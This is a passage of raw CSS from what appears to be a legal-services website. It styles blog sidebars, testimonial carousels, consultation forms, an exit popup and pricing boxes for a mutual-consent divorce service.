{margin-bottom: 0px;}.news-cont {text-align: left;}.law-guide-blog {margin-bottom: 35px;box-shadow: 3px 3px 5px 2px rgb(206, 206, 206);}.news-cont button {color: #417d7f;font-size: 15px;margin: 10px 0px 15px;border: none;float: right;}.ipccrpc-sections-all {padding: 15px 15px;box-shadow: 0 2px 6px #757575;}.ipccrpc-sections-all ul {padding: 0;}.ipccrpc-sections-single {list-style: none;padding: 5px 0;}.back-gradient {background: -webkit-linear-gradient(right, white 83%, #417d7f 66%);padding-top: 25px;}.ik_cat_page .cat-header a, .ik_cat_page h2 {color: #fff !important;}.padbtm1 {padding-bottom: 16px;}h4.page-title-cus {background: #f5f5f5;padding: 35px;font-size: 18px;border-radius: 10px 60px;line-height: 35px !important;color: #417d7f;font-weight: 700;box-shadow: 20px 20px 2px #cecece;}.ik-title {margin-top: 30px;}.ik-title h2.text-center a {color: #417d7f;font-weight: 600;}.page-title {margin-bottom: 20px;}.relatedlawguide li {list-style: none;padding: 15px 10px 15px 20px;background: #417d7f;border-bottom: 2px solid #fff;}.relatedlawguide a {color: #fff;font-size: 16px;}.relatedlawguide li a i {padding-right: 5px;}@media(min-width: 992px) {.popup-padtop {margin-top: 30px;}.talkexp {padding: 60px;}}@media(max-width: 767px) {.mob-hide {display: none;}}@media(max-width: 991px) {.popup-padtop {text-align: left;}.constant_form .cf-form {padding: 30px;}.popup-description {height: 34px !important;}}.mainpanel .panel-heading {color: #fff !important;}.headcol h1 {color: #fff;}.lserv_cat_page .border-block {background: none;padding: 10px 10px;box-shadow: 0px 3px 10px rgba(0,0,0,.25);}.lserv_cat_page .indian-kanoon-cat h3 {background: #e8e8e8;text-align: center;margin-top: 15px;font-weight: 600;border-bottom: none;}.border-block.legal-serv-form h3 {margin-top: 0;margin-bottom: 15px;background: none;pointer-events: none;}.border-block.legal-serv-form {padding: 30px 10px;}.lserv_cat_page .indian-kanoon-cat h3 a {color: #417d7f !important;}.lserv_cat_page ul.kanoon-section li {padding: 5px 10px 5px 10px;box-shadow: none;margin-bottom: 0px;}.lserv_cat_page .kanoon-section i {color: #a9a9a9;font-size: 15px;padding: 0;box-shadow: none;position: relative;left: 0;top: 0;background: none;}.lserv_cat_page ul.kanoon-section li a {font-size: 16px;}.cat-based-legal-serv .list-services {box-shadow: 0px 0px 10px #a9a9a9;padding: 13px;margin-bottom: 20px;background: -webkit-linear-gradient(121deg, #417d7f 27%, #ffffff 27%);}.cat-based-legal-serv .service-book-section .ls-rating-review {float: left;}.cat-based-legal-serv .service-book-section .book-now {float: right;}a.btn.btn-custom {background: white;font-size: 13px;font-weight: 700;padding: 5px 8px;color: black;}.legal-service-detail .legal-serv-content {box-shadow: 0px 0px 5px #868686;padding: 15px;}.legal-service-detail .legal-serv hr {border-top: 2px solid #c6c6c6;}.legal-service-detail .legal-serv .ls-steps ol {list-style: none;margin-left: 1.25em;padding-left: 2.5em;counter-reset: li-counter;border-left: 1px solid #00c4cc;position: relative;}.legal-service-detail .legal-serv .ls-steps li {position: relative;left: -30px;}.legal-service-detail .legal-serv .ls-steps ol li:before {position: relative;padding: 5px 10px;top: 0px;font-family: "Open Sans", sans-serif;font-weight: 600;font-size: 12px;left: -21px;width: 30px;height: 30px;line-height: 2.25em;text-align: center;color: #00c4cc;border: 2px solid #00c4cc;border-radius: 50%;content: counter(li-counter);background-color: #ebeced;counter-increment: li-counter;}.legal-serv-content .ls-title {background: #417d7f;color: #fff;padding: 5px 15px;margin-bottom: 15px;}.doc-req-files .drf-box {background: transparent;margin: 0;padding: 20px 0px 0px 0px;text-align: left;}.doc-req-files .drf-box .drf-pdf {width: 100%;}.doc-req-files .drf-box .fa-file-text-o {font-size: 75px;color: #85662d;}.doc-req-files .drf-box p {height: 40px;margin-top: 5px;overflow-y: hidden;}.why-sec-box .why-sec-box-single .wsbs-icon i {font-size: 45px;padding-top: 15px;color: #417d7f;}.why-sec-box .why-sec-box-single .wsbs-content p {text-align: left;}.quick-con-section-4 div#counter {margin-top: 100px;}.border-block form#short_form input.form-control {margin-bottom: 10px;}.border-block form#short_form input.form-control.submit {background: #417d7f;color: #fff;font-weight: 600;}.custom-heading {text-align: center;margin-bottom: 20px;}a.request-call-back-btn {font-size: 18px;background: #417d7f;color: #fff !important;transform: rotate(450deg);transform-origin: left bottom 0px;position: fixed;z-index: 9;left: 0;top: 50%;padding: 5px 15px;}.top-bar-menu .nav>li>a:focus, .top-bar-menu .nav>li>a:hover {background: none !important;}.carousel-indicators {z-index: 0 !important;}.header h4.news-title {margin: 0;}#proceed {margin-top: 20px;}.mlr-50 {margin: 0 50px;}.legal_service_page .blg_li ul li {list-style: none;padding: 0px 25px 25px 25px !important;}.legal_service_page .book-ls {margin-bottom: 40px;}.legal_service_page .blog-sidebar-border h4 {text-align: center;text-transform: uppercase;}.legal_service_page h5 {display: -webkit-inline-box;}.legal_service_page .blog-sidebar-border h2 {padding: 0px 20px;margin-top: 10px;}.legal_service_page .blog-sidebar-border ul {padding-left: 0;}.legal_service_page .wsbs-icon {text-align: center;}.headingTitle.dtl_lawguide {margin-bottom: 20px;}.mr-t20 {margin-top: 20px;}.txt_right {text-align: right;}.mr-t5 {margin-top: 5px;}.all-blogs h2 {color: rgb(65, 125, 127);font-weight: 600 !important;}.all-blogs p.blog-para.post-date {color: #417d7f;}.all-blogs p.blog-user {color: #333;}.all-blogs p.blog-user span {color: rgb(65, 125, 127);text-transform: uppercase;}.all-blogs a.Blog_categry {padding: 4px 10px 5px 10px;border-radius: 30px;background: #63c2c6;color: rgb(255, 255, 255);text-transform: uppercase;}.all-blogs ul {margin: 0;list-style-type: none;}.all-blogs .social_blog li i {font-size: 20px;color: rgb(154, 154, 154);}.all-blogs .social_blog {padding-left: 12px;}.mr-b10 {margin-bottom: 10px;}.all-blogs-sidebar img {width: 100%;}.all-blogs-sidebar .about_company {background: #417d7f;}.all-blogs-sidebar .about_company p {color: rgb(255, 255, 255);padding: 0px 15px;}.all-blogs-sidebar .about_company h4 {padding: 0px 15px;color: rgb(255, 255, 255);text-transform: uppercase;}.all-blogs-sidebar .about_company a {padding: 4px 10px 5px 10px;background: rgb(255, 255, 255);text-transform: uppercase;color: #417d7f;border-radius: 30px;}.all-blogs-sidebar .about_company {padding-bottom: 30px;}.all-blogs-sidebar .about_company {padding-bottom: 30px;border-radius: 10px;}.all-blogs-sidebar .about_company img {border-radius: 10px 10px 0px 0px;}.all-blogs-sidebar .about_company .more_btn {padding-right: 15px;}.mr-b30 {margin-bottom: 30px;}.all-blogs-sidebar h4.post-heading {background: #f7f5f5;padding: 15px;text-align: center;text-transform: uppercase;border-radius: 10px 10px 0px 0px;color: rgb(65, 125, 127);box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .latest_posts {padding: 27px 15px 15px 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .latest_posts h4 {text-transform: uppercase;color: #333;}.all-blogs-sidebar .latest_posts p.post-date {color: #417d7f;}.all-blogs-sidebar .latest_posts ul {list-style-type: none;padding: 0;margin: 0;}.all-blogs-sidebar .latest_posts ul li {height: 115px;}.side-single-blog {margin-bottom: 10px;}.all-blogs-sidebar .social_blog ul {list-style-type: none;padding-left: 0px;margin: 0px;}.all-blogs-sidebar .social_blog {text-align: center;padding: 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .social_blog li a i {color: #ffffff;background: #417d7f;border-radius: 57px;height: 45px;width: 45px;line-height: 45px;}.all-blogs-sidebar .blog_catg_btn a {padding: 8px 10px;border: 1px solid #417d7f;text-transform: uppercase;display: -webkit-inline-box;color: #417d7f;border-radius: 4px;margin-bottom: 5px;margin-left: 2px;}.all-blogs-sidebar .blog_catg_btn {text-align: center;padding: 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}#legal_consultation .view-more-button.inner {padding-top: 30px;text-align: center;padding-bottom: 10px;}.mr-t0 {margin: 0px;}.mr-t30 {margin-top: 30px;}.all-blogs-sidebar .blog_sidebar_ser {text-align: center;padding: 15px 15px 25px 15px;background: #f7f5f5;border-radius: 0px 0px 10px 10px;box-shadow: 0px 0px 4px 1px #ded9d9;}.all-blogs-sidebar .blog_sidebar_ser a {background: #3e7b7c;font-weight: 600;color: #ffffff;border: 1px solid #3e7b7c;padding: 6px 14px;font-size: 14px;border-radius: 5px;text-transform: uppercase;}.all-blogs-sidebar .blog_sidebar_ser h4 {color: #417d7f;}.home-slider .carousel-inner .item {padding: 25px 0px;}div#home_slider h3 {margin: 0px;text-transform: uppercase;}div#home_slider h1 {margin: 0px;text-transform: uppercase;}div#home_slider h2 {margin: 0px;text-transform: uppercase;}.divider {border-bottom: 4px double #eee;width: 15%;margin: 10px 0px;}.req-form h2.blue {text-transform: uppercase;color: rgb(255, 255, 255);}.service_section {padding: 25px 0px 15px 0px;}.service_boxes {margin-bottom: 30px;}.service_section .service_boxes .service_boxes-content {padding: 35px 25px 35px 50px;margin-bottom: 0px;background: #fff;border: 1px solid #417d7f;position: relative;}.service_section .service_boxes-content .service_boxes-icon {text-align: center;font-size: 22px;color: #fff;line-height: 42px;position: absolute;top: 37px;left: -19px;}.service_section .service_boxes .description {color: #333;margin: 0;-webkit-box-orient: vertical;}.service_boxes .title {display: block;font-size: 18px;font-weight: 700;color: #417d7f;text-transform: capitalize;letter-spacing: 1px;margin: 0 0 5px 0;}.service_boxes .post {display: block;font-size: 14px;color: #ff4242;}.divide-heading {border-bottom: 2px solid #417d7f;margin: 10px 0px;width: 20%;}.service_section .service_link {text-align: right;margin-top: 20px;}.service_section .service_link a {background: #417d7f;color: rgb(255, 255, 255);padding: 7px 17px;text-transform: uppercase;}.getqoute_sec {background: #417d7f;padding: 10px 0px 50px 0px;text-align: center;}.getqoute_sec p {color: #fff;}.common_button a {font-weight: 600;border: 1px solid #fff;padding: 9px 16px 9px 16px;border-radius: 50px;font-size: 16px;color: #417d7f !important;background: #ffffff;text-transform: uppercase;line-height: 27px;}.common_button {margin-top: 30px;}.ourwork_sec .service_boxes .service_boxes-content {padding: 5px 20px 15px 50px;margin-bottom: 0px;background: #fff;border: 1px solid #417d7f;position: relative;}section.ourwork_sec {padding: 25px 0px;}.ourwork_sec .service_boxes-content .service_boxes-icon {position: absolute;top: 30px;left: -25px;}.ourwork_sec .request-content {padding-right: 15px;margin-top: 80px;}.ourwork_sec .request-content li {padding-bottom: 10px;padding-top: 15px;display: flex;line-height: 1.6;}.ourwork_sec .request-content ul {padding: 0px;list-style-type: none;}.ourwork_sec .request-content li img {width: 40px;height: 25px;}.ourwork_sec .request-content p {padding-left: 10px;}section.casetool_section {padding: 45px 0px;}section.casetool_section {padding: 45px 0px;background: linear-gradient(90deg,#417d7f 23%,rgb(255, 255, 255) 0);}.casetool-img img {width: 100%;}section.case-testimonial {background-size: cover;background-repeat: no-repeat;}.case-testimonial .caseone .find-lawyer {box-shadow: none;}.case-testimonial .caseone {padding: 25px 0px 0px 20px;position: relative;left: 90px;}.case-testimonial .casetwo span {color: rgb(255, 255, 255);}.case-testimonial .casetwo {padding: 0px 70px;}.case-testimonial .casetwo h4 {color: white;}.case-testimonial .caseone .find-lawyer {background: #417d7f;}.carousel-inner {text-align: center;}.carousel-inner-img img.img-responsive {width: 120px;margin: 0px auto;}.controls.testimonial_control.pull-right {float: none !important;text-align: center;margin-top: 30px;}.casetool_section .carousel-inner h4 {color: #417d7f;}.casetool_section .carousel-inner p.testimonial_subtitle {color: #417d7f;}.case-testimonial .find-lawyer-form input::-webkit-input-placeholder, .case-testimonial .find-lawyer-form textarea::-webkit-input-placeholder {color: #333!important;opacity: 1!important;}.case-testimonial .find-lawyer-form span.form-control-wrap input.form-control {padding-left: 15px;background: #fff;border: 0;border-radius: 0;box-shadow: none;border-bottom: 0px solid #fff;color: #333;font-size: 15px;padding-bottom: 10px;padding-top: 9px;height: 45px;margin-bottom: 0px;border-radius: 5px;}.case-testimonial .find-lawyer-form i.fa {position: absolute;color: #417d7f;padding-top: 15px;padding-left: 9px;font-size: 15px;z-index: 0;}.case-testimonial .divider {margin: 10px auto;}.case-testimonial .find-lawyer-form span.form-control-wrap textarea {padding-left: 15px;background: #fff;border: 0;border-radius: 0;box-shadow: none;border-bottom: 0px solid #fff !important;color: #333;font-size: 15px;padding-bottom: 10px;padding-top: 13px;border-radius: 5px;}.case-testimonial .find-lawyer-form input.form-control.submit {background: rgb(255, 255, 255);color: rgb(65, 125, 127);font-weight: 700;width: auto;height: 45px;border-radius: 30px;text-align: center;margin: auto;margin-top: 15px;}}.case-testimonial img {border-radius: 50%;}.gc-footer2 p {padding-top: 10px;padding-bottom: 8px;}.gc-footer1 h4, .gc-footer1 h4 a {color: #fff;font-size: 18px !important;font-weight: normal !important;text-transform: uppercase;}.gc-footer1 h3 {color: rgb(255, 255, 255);text-transform: uppercase;text-align: center;margin: 6px 0px 0px 0px;}.legal-cons-links a {color: #fff;font-size: 13px;}.gc-footer1 .about i {font-size: 45px;color: white;padding-top: 10px;}.about-inner {background: #191b1f;}.about-inner {background: #252525;padding: 0px 10px 10px 10px;margin-top: 15px;margin-right: 5px;}.about-inner a {color: rgb(255, 255, 255);font-size: 14px;}.ttmenu .navbar-default .ttmenu-full.normal-width .dropdown-menu {left: inherit;right: inherit;}.normal-width .dropdown-menu {max-width: 226px;}.ttmenu-full.normal-width .dropdown-menu .ttmenu-content {padding: 0px 0px 0px 0px;}.normal-width ul.dropdown-menu li {padding-left: 8px;}.grey-text {color: #c7c7c7;}.service_boxes.how_works {margin-bottom: 15px;}.gc-footer1 ul li {padding-top: 3px !important;}.casetool_section a.right.fa.fa-chevron-right.btn.btn-default.testimonial_btn {position: absolute;right: 0px;bottom: 130px;}.casetool_section a.left.fa.fa-chevron-left.btn.btn-default.testimonial_btn {position: absolute;left: 0px;bottom: 127px;}.casetool_section .controls.testimonial_control.pull-right a {background: rgba(253, 253, 253, 0);border: none;color: #417d7f;}.case-testimonial .casetwo a {border-radius: 50%;height: 30px;width: 30px;line-height: 28px;color: #417d7f;font-size: 15px;}.case-testimonial .casetwo a.fa.fa-chevron-left {margin-right: 20px;}.case-testimonial .casetwo a.fa-chevron-right {margin-left: 20px;}.fa-chevron-right:before {position: relative;bottom: 5px;right: 2px;}.fa-chevron-left:before {position: relative;bottom: 5px;right: 5px;}.case-testimonial .caseone .find-lawyer {padding: 20px 45px;padding-top: 1px!important;}.case-testimonial .casetwo p.testimonial_subtitle {margin-bottom: 50px;height: 70px;}.case-testimonial .casetwo strong {font-style: italic;}.case-testimonial .casetwo p {margin-top: 10px;color: rgb(255, 255, 255);}section.case-testimonial {padding: 45px 0px;}.case-testimonial-inner {background: rgba(238, 238, 238, 0);background-size: cover;background-repeat: no-repeat;background-repeat: no-repeat;background-size: 55% 100%;background-position: right;}.about-inner h4 {margin-bottom: 0;}div#home_slider .carousel-inner {height: auto;}.top-menu select.form-control {padding: 0px 12px !important;height: 21px !important;margin-top: 5px !important;border: 0 !important;border-radius: 0 !important;font-size: 12px !important;}.footer-services {margin-top: 15px;}.top-bar-menu.lang li {padding: 0;}.top-bar-menu.lang {float: none !important;}.alert-lawyer-new {margin-top: 30px;}span.ser-description {font-size: 11px !important;}.lc_sec_one {background: linear-gradient(180deg, #417d7f 80%, #ffffff 0%);padding: 60px 0px 0px 0px;}.lc_main_form {padding: 30px 0px;background: rgb(54, 54, 54);border-radius: 10px;}.lc_main_form h3 {color: #fff;text-transform: uppercase;}.lc_main_form select {background: rgb(255, 255, 255);width: 100%;height: 45px;border: none;font-size: 16px;text-transform: uppercase !important;font-weight: 600;text-align-last: center;text-align: center;-ms-text-align-last: center;-moz-text-align-last: center;}.lc_main_form input#proceed {border-radius: 18px;background-color: rgb(204, 204, 204);color: #417d7f!important;border: 1px solid #333;padding: 10px 16px;font-size: 17px;cursor: pointer;width: auto;text-transform: uppercase;font-weight: 600;margin-top: 36px;}.mr-b30 {margin-bottom: 30px;}span.blue-text {color: #63c2c6;}.lc_sec_two p span {padding-left: 10px;text-transform: uppercase;font-weight: 600;}.lc_sec_two p img {border-radius: 50%;border: 2px solid #417d7f;}.ls-call-s {background: #417d7f;padding: 45px 0px;}.mr-top0 {margin-top: 0px;}#lc_five {padding: 45px 0px;}#lc_five .indent-head {text-indent: 38%;}#lc_four {padding: 45px 0px 10px 0px;background: #363636;}#lc_four .panel-default>.panel-heading {color: #fff;background-color: #417d7e;border-color: #417d7e;}#lc_four .panel-default {border-color: #417d7e;}#lc_four .panel-body {background: rgb(235, 235, 235);}#lc_four .carousel-inner-img img {border-radius: 50%;}#lc_four .jq-star {width: 25px !important;height: auto !important;}#lc_four .rating {margin-top: 15px;}#lc_four .btn-default {color: #fff;background-color: #fff0;border-color: #ccc0;font-size: 30px !important;}#lc_four a.left.testimonial_btn {position: absolute;left: 10%;bottom: 50%;}#lc_four a.right.testimonial_btn {position: absolute;right: 10%;bottom: 50%;}#lc_four p {width: 400px;margin: 0px auto;}#lc_four a.testimonial_btn:active {box-shadow: none;}.text-grey {color: #e1e4e6;}#lc_two {padding-bottom: 45px;}#lc_three {padding-top: 30px;}.lc_form {padding: 45px;background: rgb(215, 215, 215);}.form_layer {padding: 40px 0px 40px 40px;background: #63c2c6;margin-left: 50px;background: linear-gradient(90deg, #63c2c6 89%, #ffffff 0%);}.lc_form input.wpcf7-form-control {background: #fff;border-radius: 5px;border: none;margin-bottom: 15px;height: 40px;font-weight: 600;text-transform: uppercase;}.lc_form input.wpcf7-form-control.wpcf7-submit {background: #417d7f;box-shadow: 2px 2px 3px #000;border-radius: 15px;color: rgb(255, 255, 255);font-weight: 600;text-transform: uppercase;}.rotate-text {background: #a1a1a1;transform: rotate(270deg);text-align: center;padding: 3px 10px;position: relative;right: 45.5%;bottom: 250px;color: rgb(255, 255, 255);width: 100%;}.mr-t10 {margin-top: 10px;}section#marque_bar marquee div a {color: rgb(255, 201, 47) !important;font-size: 16px;font-weight: 600;text-transform: capitalize;margin-top: 2px;margin-bottom: 2px;}section#marque_bar {background: rgb(29, 29, 29);}#marque_bar div {padding-top: 4px;}.blog-desc span {width: 100% !important;height: auto !important;}.blog-desc span img {width: 100%;height: auto;}.blof-info-wrap button {background: #417d7f;border-color: #417d7f;border-radius: 10px;opacity: 1;}.blof-info-wrap button:hover {background: #417d7f;border-color: #417d7f;border-radius: 10px;opacity: 1;}.blof-info-wrap button a {color: #fff !important;}.load-content {display: none;}.totop {position: fixed;bottom: 10px;right: 20px;}.totop a {display: none;}#loadMore {padding: 10px;text-align: center;background-color: #33739E;color: #fff;border-width: 0 1px 1px 0;border-style: solid;border-color: #fff;box-shadow: 0 1px 1px #ccc;transition: all 600ms ease-in-out;-webkit-transition: all 600ms ease-in-out;-moz-transition: all 600ms ease-in-out;-o-transition: all 600ms ease-in-out;}#loadMore:hover {background-color: #fff;color: #33739E;}a#loadMore {background: #3e7b7c;font-weight: 600;color: #ffffff;border: 1px solid #3e7b7c;padding: 6px 14px;font-size: 14px;border-radius: 5px;text-transform: uppercase;}a#loadMore:hover {background: #3e7b7c;font-weight: 600;color: #ffffff;border: 1px solid #3e7b7c;padding: 6px 14px;font-size: 14px;border-radius: 5px;text-transform: uppercase;}button[disabled], html input[disabled] {cursor: no-drop !important;}@media(max-width:767px) {.social ul li {margin-right: 15px;}}.get_const_form input.form-control::placeholder {color: #333 !important;}.get_const_form span.form-control-wrap input.form-control {border-bottom: 1px solid #555;padding-left: 0px !important;color: #333 !important;margin-bottom: 0px !important;}.get_const_form .btn.btn-primary {background: #417d7f !important;border-color: #417d7f !important;}.get_short_from input.form-control {margin-bottom: 0px !important;padding-left: 0px !important;}.get_lds_form input.form-control {margin-bottom: 0px !important;padding-left: 0px !important;}.get_const_form .change_no {cursor: pointer;background: #417d7f;color: #fff;padding: 2px 6px;width: 191px;border-radius: 3px;display: block;margin-left: auto;margin-right: auto;margin-bottom: 20px;}.get_const_form input.form-control.submit.btn-disabled {background: #417d7f !important;color: #fff;}.get_lds_form .change_no {background: #e7eeef !important;color: #333 !important;width: 185px;text-align: center;cursor: pointer;padding: 2px 6px;border-radius: 3px;display: block;margin-left: auto;margin-right: auto;margin-bottom: 20px;}.get_short_from .change_no {cursor: pointer;background: #e7eeef;color: #333 !important;padding: 2px 6px;width: 191px;border-radius: 3px;display: block;margin-left: auto;margin-right: auto;margin-bottom: 20px;margin-top: 10px;text-align: center;}.get_short_from .btn.btn-primary {background: #e7eeef !important;border: 0 !important;color: #333;}.get_lds_form button.btn.btn-primary {background: #e7eeef !important;color: #333;border: 0 !important;}div#exit_popup .modal-dialog {margin-top: 7%;width: 750px;}div#exit_popup .modal-content {background: #e8e9eb;padding: 20px;border: 0;border-radius: 0;box-shadow: 0px 0px 7px -2px #000;padding-bottom: 60px !important;}div#exit_popup .modal-body {position: relative;padding: 0;}#exit_popup .modal-header {border-bottom: 0px solid #fff;padding: 0;}div#exit_popup button.close {background: #ffffff;float: right;font-size: 24px;line-height: 1;color: #333 !important;text-shadow: 0 1px 0 #fff;opacity: 1;font-weight: 400;margin-top: 0;border-radius: 100px;height: 25px;width: 25px;line-height: 0;margin-right: 0;}div#exit_popup h3 {font-size: 36px !important;font-weight: bold !important;margin: 0;padding: 20px 0px 0px 0px;}#exit_popup img {width: 200px;}div#exit_popup p {margin: 0;padding: 0px 0px 30px 0px;font-size: 16px !important;font-weight: 500 !important;}div#exit_popup a {background: #04999f;color: #fff;padding: 8px 20px;font-size: 20px;border: 0;border-radius: 0;margin-bottom: 19px;box-shadow: 0px 0px 18px 0px #00000054;}#lawyers_video {background: #f4f4f4;margin-top: 40px;padding: 5px 45px 30px 45px;}#lawyers_webinaar {background: #f4f4f4;margin-top: 40px;padding: 5px 45px 30px 45px;}#lawyers_blog {background: #f4f4f4;margin-top: 40px;padding: 5px 45px 30px 45px;}section#lawyers_blog p {color: #333 !important;}section#lawyers_blog ul li {padding: 25px 5px 25px 17px !important;}.button_more {margin-top: 15px;margin-bottom: 30px;text-align: right;}.button_more a {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;text-transform: capitalize;text-align: center;}.video_slider .grey-shade2 {height: auto !important;margin-bottom: 0 !important;padding: 0 !important;padding-right: 15px !important;padding-left: 3px !important;}div#sign-earth {z-index: 99999;}#exit_popup .modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: -9;background-color: #000;}#exit_popup::-webkit-scrollbar {overflow: hidden;}.mutul_top {background: #035050;padding: 90px 0px 30px 0px;}.mutul_top h4 {font-size: 24px !important;color: #fff;margin: 0;padding-bottom: 5px;}.mutul_top h1 {font-size: 24px !important;color: #fff;margin: 0;padding-bottom: 5px;}.mutul_top p {padding-bottom: 0 !important;margin-bottom: 0 !important;color: #fff;font-size: 16px !important;}.mutul_box {background: #f4f8f9;margin-top: 50px;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 {margin: 0;border-bottom: 1px solid #ccc;padding: 15px 20px 15px 40px;font-size: 28px !important;color: #333;font-weight: 600 !important;}.mutul_box h2 {margin: 0;border-bottom: 1px solid #ccc;padding: 15px 20px 15px 40px;font-size: 28px !important;color: #333;font-weight: 600 !important;}.mutul_box ul {padding: 20px 50px 30px 50px;}.mutul_box ul li {padding: 11px 0px;color: #333;font-size: 16px;}.mutul_box ul li::marker {color: #3ebbbf;}.mutul_circle {width: 19%;display: block;padding-top: 40px;padding-bottom: 30px;float: left;}.mutul_circle p {font-size: 16px !important;line-height: 21px !important;padding-top: 12px;}.mutul_circle i {font-size: 44px;color: #035050;}.mutul_box .panel {border: none;box-shadow: none;border-radius: 0;margin-bottom: 15px;}.mutul_box .panel-heading {padding: 0;border-radius: 0;border: none;background: #f4f8f9;}.customer_review_box:nth-child(1) .customer_review .col-md-11.col-xs-10 {padding-left: 7px;padding-top: 2px;}.mutul_box .panel-title a {padding: 9px 50px 9px 50px;font-size: 16px;color: #333;transition: all 0.5s ease 0s;position: relative;display: block;}.mutul_box .panel-title a:after,.mutul_box .panel-title a.collapsed:after {content: "\f106";font-family: "FontAwesome";font-weight: 900;width: 30px;height: 30px;line-height: 30px;border-radius: 5px;font-size: 21px;color: #035050;text-align: center;position: absolute;top: 25%;right: 19px;background: transparent;}.mutul_box .panel-title a.collapsed:after {content: "\f107";background: transparent;}.mutul_box .panel-title a.collapsed:hover {background: #f1f1f1;color: #20457c;}.mutul_box .panel-body {font-size: 14px;color: #333;line-height: 25px;background: #fff;padding: 15px 15px 15px 50px;border: none;transition: all 0.5s ease 0s;}.mutul_box_faq .panel-group {padding-bottom: 20px;padding-top: 24px;}.mutul_box h3 span {font-size: 14px;}.mutul_box .customer_review {margin: 20px 50px 30px 50px;}.mutul_box .customer_review p {float: right;position: absolute;right: 50px;}.mutul_box .customer_review h5 {font-size: 20px !important;font-weight: 700 !important;font-style: italic;line-height: 25px !important;color: #333;padding-top: 10px;}.mutul_box .review_profile img {width: 60px;}.mutul_box .review_profile h4 {font-size: 20px !important;font-weight: 700 !important;padding: 0px 0px 5px 25px;margin: 0;}.mutul_box .review_profile span {padding-left: 25px;}.review_profile .col-md-1 {padding: 0px !important;}.mutul_box .customer_review {margin: 20px 50px 30px 50px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 14%;background-repeat: no-repeat;display: inline-block;}.customer_review h5:nth-child(2) {padding-top: 37px;}.star_rating {padding: 20px 0px 30px 0px;}.star_rating i {font-size: 18px;color: #f65353;}.star_rating i:nth-child(5) {color: #ccc;}.customer_review_box {display: inline-block;border-bottom: 1px solid #ccc;width: 100%;}.view_review {background: #e2ecef;padding: 10px;text-align: center;}.view_review a {color: #15b4a3;font-size: 20px;font-weight: 700;}.lawyer_main .customer_review_box {display: flex;border-bottom: 1px solid #ccc;}.customer_review_box .lawyer_box {width: 100%;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 70px;height: 70px;border-radius: 50px;line-height: 70px !important;font-size: 26px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_box {width: 100%;padding: 30px 50px 5px 35px;}.customer_review_box .lawyer_box .star_rating {padding: 20px 0px 30px 0px;text-align: right;}.customer_review_box .lawyer_profile h5 {font-size: 20px !important;font-weight: 700 !important;margin: 0;}.customer_review_box .lawyer_profile p {padding: 0;margin: 0;color: #333;font-weight: 600 !important;}.customer_review_box .lawyer_profile {display: inline-grid;padding-left: 20px;top: -52px;position: relative;margin-bottom: -20px;}.customer_review_box .lawyer_test {display: inline-flex;padding-top: 10px;}.mutul_consent_form {padding: 11px 60px 20px 60px;}.mutul_right {background: #f4f8f9;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 445px;text-align: center;border-top: 20px solid #bce4ee;position: fixed;margin-top: -40px;}.mutul_consent_form h3 {font-size: 16px !important;color: #333;font-weight: 700 !important;margin: 0;padding-bottom: 11px;padding-top: 2px;}div#customer_reviews .mutul_box {margin-top: 0px;}div#customer_reviews .modal-dialog {width: 700px;}div#customer_reviews .modal-header {border: 0;margin: 0;padding: 0;padding-top: 0px;}div#customer_reviews button.close {background: #417d7f;opacity: 1;color: #fff;height: 20px;width: 20px;border-radius: 50px;font-size: 18px;position: absolute;right: 0;top: -9px;right: -8px;z-index: 99;}div#customer_reviews .modal-body {position: relative;overflow-y: scroll;display: block;height: 595px;padding: 0px !important;border-radius: 0;}div#customer_reviews ::-webkit-scrollbar {width: 6px;background: #417d7f;}div#customer_reviews ::-webkit-scrollbar-thumb {background: #ccc;}.pricing_box {background: #e8eef0;padding: 5px 0px 8px 0px;margin-bottom: 10px;box-shadow: 3px 3px 4px -2px #c1c1c1;border-radius: 5px;border: 2px solid transparent;pointer-events: none;}.pricing_box h4 {font-size: 30px !important;font-weight: 600 !important;margin: 0;margin-bottom: -5px;color: #333 !important;}.pricing_box p {margin: 0;padding: 0px !important;}.pricing_box:hover {background: #e3f0f5;border: 2px solid #56f6e7;}.pricing_box_active {background: #e3f0f5;border: 2px solid #56f6e7;}.mutul_consent_form p {padding-top: 10px;color: #333 !important;font-size: 14px !important;}.mutul_btn a {background: #035050;color: #fff;width: 100%;padding: 7px 0px;border-radius: 100px;text-decoration: none;cursor: pointer;}.mutul_btn {width: 100% !important;display: inline-flex;margin-bottom: 14px;margin-top: 13px;}.payment_security img {width: 100% !important;}.mutul_consent_form img {width: 50px;}.mutul_resp_radio {display: none;}.pricing_box input {width: 0px;margin-left: 33px;float: left;height: 0px;margin-right: -19px;box-shadow: none !important;}.pricing_box p {font-size: 38px !important;font-weight: 600 !important;cursor: pointer;pointer-events: auto;}.pricing_box p span {font-size: 16px;font-weight: 400;}.pricing_box:focus {background: #e3f0f5 !important;border: 2px solid #56f6e7 !important;}#mutual_consent_form .modal-content {width: 400px;margin-left: auto;margin-right: auto;display: block;top: 90px;padding: 10px 20px;}#mutual_consent_form .btn {width: 100%;}#mutual_consent_form .modal-header {border: 0;margin: 0;padding: 0;padding-top: 25px;}#mutual_consent_form .modal-header h5 {font-size: 24px !important;text-align: center !important;float: none;margin: 0 !important;}#mutual_consent_form button.close {background: #417d7f;opacity: 1;color: #fff;height: 20px;width: 20px;border-radius: 50px;font-size: 18px;position: absolute;right: 0;top: -9px;right: -8px;}.pricing_box input[type='radio']:checked:after {width: 22px;height: 22px;border-radius: 15px;top: 19px;left: -1px;position: relative;background-color: #56f6e7;content: '';display: inline-block;visibility: visible;border: 6px double #fff;margin: 0px !important;cursor: 